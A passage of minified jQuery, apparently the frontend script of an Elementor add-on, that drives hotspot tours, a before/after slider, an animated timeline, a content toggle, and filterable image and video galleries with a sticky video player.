a=o(this).data("tooltipid");a<=k&&(o(".uael-hotspot-main-"+s+'[data-uaeltour="'+a+'"]').trigger("click"),"yes"==w&&a==k&&(a=0),o(".uael-hotspot-main-"+s+'[data-uaeltour="'+(a+=1)+'"]').trigger("click")),"yes"==y&&I()}),o(".uael-tour-end-"+s).off("click.endtour").on("click.endtour",function(e){clearInterval(t[s]),e.preventDefault(),o(".uael-hotspot-main-"+s+".open").tooltipster("close"),o(".uael-hotspot-main-"+s+".open").removeClass("open"),"auto"==C&&"yes"==y?o(".uael-hotspot-main-"+s).css("pointer-events","none"):(T(),o(E).show())}),o(".uael-hotspot-main-"+s).off("click.triggertour").on("click.triggertour",function(e){o(this).hasClass("open")?(o(this).tooltipster("close"),o(this).removeClass("open"),"yes"==y&&o(this).css("pointer-events","none")):(o(this).tooltipster("open"),o(this).addClass("open"),"yes"==y&&(o(this).css("pointer-events","visible"),o(".uael-hotspot-main-"+s+".open").hover(function(){a=!0},function(){a=!1})))}),"yes"==y?(o(".uael-hotspot-main-"+s).css("pointer-events","none"),S(),o(".uael-hotspot-main-"+s+'[data-uaeltour="1"]').trigger("click"),I()):"no"==y&&(o(".uael-hotspot-main-"+s).css("pointer-events","none"),S(),o(".uael-hotspot-main-"+s+'[data-uaeltour="1"]').trigger("click"))}function T(){if("custom"==u)if("yes"==_){if("yes"==y){var t=e.find(".uael-hotspot-overlay"),a=e.find(".uael-overlay-button");i||o(a).off().on("click",function(e){o(t).hide(),M()})}}else"auto"==C&&"yes"==y?i||void 0!==elementorFrontend.waypoint&&elementorFrontend.waypoint(r,M,{offset:L+"%"}):M()}},u=function(e,t){if(void 0!==e){var a=e.find(".uael-ba-container"),i=a.data("offset"),n=a.data("move-on-hover"),l=a.data("orientation");e.css("width",""),e.css("height",""),n="yes"==n,e.imagesLoaded(function(){o(e),e.find(".uael-ba-container").twentytwenty({default_offset_pct:i,move_on_hover:n,orientation:l}),t(window).resize(function(t){o(e)})})}},c=function(e,t){if(void 0!==e){var a=t(".elementor-element-"+e.data("id"));void 0!==elementorFrontend.waypoint&&elementorFrontend.waypoint(a,r,{offset:"90%"})}},f=function(e,t){if(void 0!==e){var a=e.find(".uael-timeline-node"),i=e.find(".uael-timeline-main");if(i.length<1)return!1;var o=e.find(".animate-border"),n=e.find(".uael-timeline-marker"),l=(e.find(".uael-events"),e.find(".uael-timeline-widget"),e.find(".uael-timeline__line__inner")),s=e.find(".uael-timeline__line"),r=(e.find(".elementor-widget-uael-timeline"),e.find(".uael-timeline-marker")),d=e.find(".uael-timeline-field:last-child"),u=r.first().position(),c=r.last().position();s.css("top",u.top);var f,p,m=d.height(),h=d.offset().top-a.offset().top;if(e.hasClass("uael-timeline-arrow-center"))s.css("bottom",c.top),p=h-u.top,f=p+c.top;else if(e.hasClass("uael-timeline-arrow-top")){var v=m-c.top;s.css("bottom",v),f=h}else if(e.hasClass("uael-timeline-arrow-bottom")){var g=m-c.top;s.css("bottom",g),p=h-u.top,f=p+c.top}document.documentElement.clientHeight,a.offset().top,t(document).scrollTop();var y=f+20;l.height(0);window.addEventListener("load",k),window.addEventListener("resize",k),window.addEventListener("scroll",k);var w=e.find(".uael-days"),_=e.data("id");w.hasClass("uael-timeline-infinite-load")&&w.infinitescroll({navSelector:".elementor-element-"+_+" .uael-timeline-pagination",nextSelector:".elementor-element-"+_+" .uael-timeline-pagination a.next",itemSelector:".elementor-element-"+_+" .uael-timeline-field",prefill:!0,bufferPx:200,loading:{msgText:"Loading",finishedMsg:"",img:uael_script.post_loader,speed:10}},function(e){e=t(e),window.addEventListener("load",k),window.addEventListener("resize",k),window.addEventListener("scroll",k)})}function k(){if((i=e.find(".uael-timeline-main")).length<1)return!1;var v=t(document);if(u=r.first().position(),c=r.last().position(),d=e.find(".uael-timeline-field").last(),s.css("top",u.top),m=d.height(),h=d.offset().top-a.offset().top,e.hasClass("uael-timeline-arrow-center"))s.css("bottom",c.top),p=h-u.top,f=p+c.top;else if(e.hasClass("uael-timeline-arrow-top")){var g=m-c.top;s.css("bottom",g),f=h}else if(e.hasClass("uael-timeline-arrow-bottom")){var w=m-c.top;s.css("bottom",w),p=h-u.top,f=p+c.top}y=f+20;var _,k,b,C,x=document.documentElement.clientHeight/2,L=(b=a.offset().top)+u.top-v.scrollTop();L=L<0?Math.abs(L):-Math.abs(L),b<x?x+Math.abs(L)<y?l.height(x+L):L+x>=y&&l.height(y):L+x<y?0>L?(l.height(x-Math.abs(L)),0):l.height(x+L):L+x>=y&&l.height(y),n=e.find(".uael-timeline-marker"),o=e.find(".animate-border");for(var F=0;F<n.length;F++)_=t(n[F]).offset().top,k=t(o[F]).offset().top,b=a.offset().top,a.offset().top,C=_-v.scrollTop(),k-v.scrollTop()<x?(o[F].classList.remove("out-view"),o[F].classList.add("in-view")):(o[F].classList.add("out-view"),o[F].classList.remove("in-view")),C<x?(n[F].classList.remove("out-view-timeline-icon"),n[F].classList.add("in-view-timeline-icon")):(n[F].classList.add("out-view-timeline-icon"),n[F].classList.remove("in-view-timeline-icon"))}},p=function(e,t){if(void 0!==e){e.find(".uael-rbs-wrapper"),e.data("id");var a,i=e.find(".uael-rbs-section-1"),o=e.find(".uael-rbs-section-2"),n=e.find(".uael-main-btn").attr("data-switch-type"),l=e.find(".uael-sec-1"),s=e.find(".uael-sec-2");switch(n){case"round_1":a=".uael-switch-round-1";break;case"round_2":a=".uael-switch-round-2";break;case"rectangle":a=".uael-switch-rectangle";break;case"label_box":a=".uael-switch-label-box";break;default:a="No Class Selected"}var r=e.find(a);r.is(":checked")?(i.hide(),o.show()):(i.show(),o.hide()),r.on("click",function(e){i.toggle(),o.toggle()}),l.on("click",function(e){r.prop("checked",!1),i.show(),o.hide()}),s.on("click",function(e){r.prop("checked",!0),i.hide(),o.show()})}},m=function(e,t){if(void 0!==e){var a=e.find(".uael-video-gallery-wrap"),i=a.data("layout"),o=a.data("action"),n=a.data("all-filters"),l=e.find(".uael-filters-dropdown-list");if(!(a.length<1)){if("lightbox"==o?e.find(".uael-vg__play_full").fancybox():"inline"==o&&e.find(".uael-vg__play_full").on("click",function(e){e.preventDefault();var a=t("<iframe/>"),i=t(this),o=i.data("url"),n=i.closest(".uael-video__gallery-item").find(".uael-vg__overlay"),l=i.closest(".uael-video__gallery-iframe");a.attr("src",o),a.attr("frameborder","0"),a.attr("allowfullscreen","1"),a.attr("allow","autoplay;encrypted-media;"),l.html(a),l.attr("style","background:#000;"),n.hide()}),"carousel"==i){var s=a.data("vg_slider");a.find(".uael-video__gallery-iframe").imagesLoaded({background:!0})&&a.slick(s)}if(t("html").click(function(){l.removeClass("show-list")}),e.on("click",".uael-filters-dropdown-button",function(e){e.stopPropagation(),l.addClass("show-list")}),a.hasClass("uael-video-gallery-filter")){var r=e.find(".uael-video__gallery-filters"),d="*",u=window.location.hash.split("#").pop();if(""!==u){u="."+u.toLowerCase();var c=r.find("[data-filter='"+u+"']");c.length>0&&(d=u,c.siblings().removeClass("uael-filter__current"),c.addClass("uael-filter__current"))}if(r.length>0)""!==(m=r.data("default"))&&(d=m,def_cat_sel=r.find('[data-filter="'+m+'"]'),def_cat_sel.length>0&&(def_cat_sel.siblings().removeClass("uael-filter__current"),def_cat_sel.addClass("uael-filter__current")),-1==n.indexOf(d.replace(".",""))&&(d="*"));var f={};if(a.imagesLoaded({background:".item"},function(e){f=a.isotope({filter:d,layoutMode:"masonry",itemSelector:".uael-video__gallery-item"}),a.find(".uael-video__gallery-item").resize(function(){f.isotope("layout")})}),e.find(".uael-video__gallery-filter").on("click",function(){t(this).siblings().removeClass("uael-filter__current"),t(this).addClass("uael-filter__current");var i=t(this).data("filter");if("*"===i?e.find(".uael-video-gallery-wrap").data("filter-default"):i.replace(".filter-",""),e.find(".uael-video__gallery-filters").data("default"))var o=e.find(".uael-video__gallery-filters").data("default").length-8;else o=e.find(".uael-video-gallery-wrap").data("filter-default").length;var n=e.find(".uael-filter__current").text();n=n.substring(o,n.length),e.find(".uael-filters-dropdown-button").text(n),a.isotope({filter:i})}),e.find(".uael-video__gallery-filters").data("default"))var p=(m=e.find(".uael-video__gallery-filters").data("default")).length-8;else{var m;p=(m=e.find(".uael-video-gallery-wrap").data("filter-default")).length}var h=e.find(".uael-filter__current").text();h=h.substring(p,h.length),e.find(".uael-filters-dropdown-button").text(h)}}}},h=function(e,t){if(void 0!==e){var a=e.find(".uael-img-justified-wrap"),o=a.data("rowheight"),n=a.data("lastrow"),l=window.location.hash.split("#").pop(),s=e.find(".uael-filters-dropdown-list"),r=e.find(".uael-image-lightbox-wrap"),d=[],u="uael-fancybox-gallery-"+e.data("id");r.length>0&&(d=JSON.parse(r.attr("data-lightbox_actions"))),e.find('[data-fancybox="uael-gallery"]').fancybox({buttons:d,animationEffect:"fade",baseClass:u}),a.length>0&&a.imagesLoaded(function(){}).done(function(e){a.justifiedGallery({rowHeight:o,lastRow:n,selector:"div",waitThumbnailsLoad:!0})}),t("html").click(function(){s.removeClass("show-list")}),e.on("click",".uael-filters-dropdown-button",function(e){e.stopPropagation(),s.addClass("show-list")});var c=e.find(".uael-img-carousel-wrap");if(c.length>0){var f=function(e,a){var i=a.$slider,o=-1;i.find(".slick-slide.slick-active").each(function(e){var a=t(this).innerHeight();o<a&&(o=a)}),i.find(".slick-list.draggable").animate({height:o},{duration:200,easing:"linear"}),o=-1},p=JSON.parse(c.attr("data-image_carousel"));c.on("init",f),e.imagesLoaded(function(e){c.slick(p),c.on("afterChange",f),c.find(".uael-grid-item").resize(function(){setTimeout(function(){c.slick("setPosition")},300)})})}if(!i){var m=e.find(".uael-img-grid-masonry-wrap");if(m.length<1)return;if(!m.hasClass("uael-masonry")&&!m.hasClass("uael-cat-filters"))return;var h="fitRows";m.hasClass("uael-masonry")&&(h="masonry");var v=e.find(".uael-masonry-filters"),g="*";if(""!==l){l="."+l.toLowerCase();var y=v.find("[data-filter='"+l+"']");y.length>0&&(g=l,y.siblings().removeClass("uael-current"),y.addClass("uael-current"))}if(v.length>0)""!==(k=v.attr("data-default"))&&(g=k,def_cat_sel=v.find('[data-filter="'+k+'"]'),def_cat_sel.length>0&&(def_cat_sel.siblings().removeClass("uael-current"),def_cat_sel.addClass("uael-current")));if(a.length>0)a.imagesLoaded(function(){}).done(function(e){a.justifiedGallery({filter:g,rowHeight:o,lastRow:n,selector:"div"})});else{var w={filter:g,itemSelector:".uael-grid-item",percentPosition:!0,layoutMode:h,hiddenStyle:{opacity:0}},_={};e.imagesLoaded(function(e){_=m.isotope(w)})}if(e.on("click",".uael-masonry-filter",function(){var i=t(this),l=i.attr("data-filter");if(i.siblings().removeClass("uael-current"),i.addClass("uael-current"),"*"===l?e.find(".uael-img-gallery-wrap").data("filter-default"):l.substr(1),e.find(".uael-masonry-filters").data("default"))var s=e.find(".uael-masonry-filters").data("default");else s=".All";var r=e.find(".uael-current").text();r=r.substring(s.length-1,r.length),e.find(".uael-filters-dropdown-button").text(r),a.length>0?a.justifiedGallery({filter:l,rowHeight:o,lastRow:n,selector:"div"}):_.isotope({filter:l})}),e.find(".uael-masonry-filters").data("default"))var k=e.find(".uael-masonry-filters").data("default");else k="."+e.find(".uael-img-gallery-wrap").data("filter-default");var b=e.find(".uael-current").text();b=b.substring(k.length-1,b.length),e.find(".uael-filters-dropdown-button").text(b)}}};UAELVideo={_play:function(t){var a=e("<iframe/>"),i=t.data("src");0==t.find("iframe").length&&(a.attr("src",i),a.attr("frameborder","0"),a.attr("allowfullscreen","1"),a.attr("allow","autoplay;encrypted-media;"),t.html(a)),t.closest(".uael-video__outer-wrap").find(".uael-vimeo-wrap").hide()}};var v=function(e,t){if(void 0!==e){var a=e.find(".uael-video__outer-wrap"),o=e.find(".uael-video-inner-wrap"),n=a.data("hidedesktop"),l=a.data("hidetablet"),s=a.data("hidemobile"),r=a.data("stickybottom"),d=a.data("vsticky-viewport");if(a.off("click").on("click",function(e){if("yes"==a.data("vsticky")){var i=e.target.className;if(i.toString().indexOf("uael-sticky-close-icon")>=0||i.toString().indexOf("uael-video-sticky-close")>=0)return!1}var o=t(this).find(".uael-video__play");UAELVideo._play(o)}),"1"!=a.data("autoplay")&&1!=a.data("device")||UAELVideo._play(e.find(".uael-video__play")),"yes"==a.data("vsticky")){if(void 0!==elementorFrontend.waypoint)var u=elementorFrontend.waypoint(a,function(i){"down"===i?(a.removeClass("uael-sticky-hide"),a.addClass("uael-sticky-apply"),t(document).trigger("uael_after_sticky_applied",[e])):(a.removeClass("uael-sticky-apply"),a.addClass("uael-sticky-hide"))},{offset:d+"%",triggerOnce:!1});e.find(".uael-video-sticky-close").off("click.closetrigger").on("click.closetrigger",function(e){u[0].disable(),a.removeClass("uael-sticky-apply"),a.removeClass("uael-sticky-hide")}),c(u),p(),window.addEventListener("scroll",p),t(window).resize(function(e){c(u)})}t(document).on("uael_after_sticky_applied",function(e,t){var a=t.find(".uael-video-sticky-infobar");if(0!==a.length){var i=a.outerHeight();if((t.hasClass("uael-video-sticky-center_left")||t.hasClass("uael-video-sticky-center_right"))&&(i=Math.ceil(i/2),o.css("top","calc( 50% - "+i+"px )")),(t.hasClass("uael-video-sticky-bottom_left")||t.hasClass("uael-video-sticky-bottom_right"))&&""!==r){var n=(i=Math.ceil(i))+r;o.css("bottom",n)}}})}function c(e){var t=elementorFrontend.getCurrentDeviceMode();""!==n&&t==n?f(e):""!==l&&t==l?f(e):""!==s&&t==s?f(e):e[0].enable()}function f(e){e[0].disable(),a.removeClass("uael-sticky-apply"),a.removeClass("uael-sticky-hide")}function p(){!i&&a.hasClass("uael-sticky-apply")&&o.draggable({start:function(){t(this).css({transform:"none",top:t(this).offset().top+"px",left:t(this).offset().left+"px"})},containment:"window"})}};e(window).on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&(i=!0),elementorFrontend.hooks.addAction("frontend/element_ready/uael-fancy-heading.default",c),elementorFrontend.hooks.addAction("frontend/element_ready/uael-ba-slider.default",u),elementorFrontend.hooks.addAction("frontend/element_ready/uael-hotspot.default",d),elementorFrontend.hooks.addAction("frontend/element_ready/uael-timeline.default",f),elementorFrontend.hooks.addAction("frontend/element_ready/uael-content-toggle.default",p),elementorFrontend.hooks.addAction("frontend/element_ready/uael-gf-styler.default",n),elementorFrontend.hooks.addAction("frontend/element_ready/uael-cf7-styler.default",s),elementorFrontend.hooks.addAction("frontend/element_ready/uael-image-gallery.default",h),elementorFrontend.hooks.addAction("frontend/element_ready/uael-video.default",v),elementorFrontend.hooks.addAction("frontend/element_ready/uael-video-gallery.default",m),elementorFrontend.hooks.addAction("frontend/element_ready/uael-caf-styler.default",l),i&&elementor.channels.data.on("element:after:duplicate element:after:remove",function(t,a){e(".elementor-widget-uael-ba-slider").each(function(){u(e(this),e)})})})}(jQuery);